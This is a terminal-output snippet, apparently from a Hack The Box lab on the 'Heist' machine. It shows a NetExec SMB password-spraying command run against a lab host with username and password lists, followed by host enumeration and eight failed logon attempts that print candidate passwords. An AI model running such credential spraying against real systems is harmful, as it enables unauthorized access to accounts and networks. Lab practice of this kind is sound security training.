 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──╼ #nxc smb 10.129.252.157 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.129.252.157 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk
) (signing:False) (SMBv1:False)
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.252.157 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE